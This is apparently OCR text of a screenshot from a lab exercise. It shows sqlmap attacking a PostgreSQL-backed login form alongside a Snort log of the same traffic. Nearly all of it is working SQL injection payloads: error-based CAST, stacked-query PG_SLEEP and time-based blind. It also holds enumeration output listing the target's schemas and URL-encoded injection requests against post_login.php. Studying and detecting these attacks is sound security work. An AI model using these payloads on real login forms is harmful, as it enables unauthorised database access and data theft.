 ubuntu@attacker: ~
ubuntu@attacker: ~ 277x30
Payload: username=foo' AND 8320=CAST((CHR(113)||CHR(98)||CHR(112)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (8320=8320) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(113)||CHR(120)||CHR(113)||CHR(113)) AS NUMERIC)-- Zvxq&password=bar
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries (comment)
Payload: username=foo';SELECT PG_SLEEP(5)--&password=bar
Type: time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: username=foo' AND 7219=(SELECT 7219 FROM PG_SLEEP(5))-- eusb&password=bar
---
[00:19:34] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.58
back-end DBMS: PostgreSQL
[00:19:34] [WARNING] schema names are going to be used on PostgreSQL for enumeration as the counterpart to database names on other DBMSes
[00:19:34] [INFO] fetching database (schema) names
[00:19:34] [INFO] retrieved: 'public'
[00:19:34] [INFO] retrieved: 'pg_catalog'
[00:19:34] [INFO] retrieved: 'information_schema'
available databases [3]:
[*] information_schema
[*] pg_catalog
[*] public
[00:19:36] [INFO] fetched data logged to text files under '/home/ubuntu/.local/share/sqlmap/output/18.207.225.1'
[00:19:36] [WARNING] your sqlmap version is outdated
[*] ending @ 00:19:36 /2025-07-13/
ubuntu@attacker:~$
ubuntu@webserver: /var/log/snort 208x25
POST /post_login.php HTTP/1.1
Content-Length: 443
Cache-Control: no-cache
User-Agent: sqlmap/1.8.4#stable (https://sqlmap.org)
Host: 18.207.225.1
Accept: */*
Accept-Encoding: gzip,deflate
Content-Type: application/x-www-form-urlencoded; charset=utf-8
Connection: close
W
username=foo%27%20AND%203879%3DCAST%28%28CHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28112%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20DISTINCT%28COALESCE%28CAST%28schemaname%20AS%20VARCHAR%2810
000%29%29%3A%3Atext%2C%28CHR%2832%29%29%29%29%20FROM%20pg_tables%20OFFSET%2069%20LIMIT%201%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28120%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%29%20AS%20N
UMERIC%29--%20vIZe&password=bar4
W
username=foo%27%20AND%203879%3DCAST%28%28CHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28112%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20DISTINCT%28COALESCE%28CAST%28schemaname%20AS%20VARCHAR%2810
000%29%29%3A%3Atext%2C%28CHR%2832%29%29%29%29%20FROM%20pg_tables%20OFFSET%2069%20LIMIT%201%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28120%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%29%20AS%20N
UMERIC%29--%20vIZe&password=bar